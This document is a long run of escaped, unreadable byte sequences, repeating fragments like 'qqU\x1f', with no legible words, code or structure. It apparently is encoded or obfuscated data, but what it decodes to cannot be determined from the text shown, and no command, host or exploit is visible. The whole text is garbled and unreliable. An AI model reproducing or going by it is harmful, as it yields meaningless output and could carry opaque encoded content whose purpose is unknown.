x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\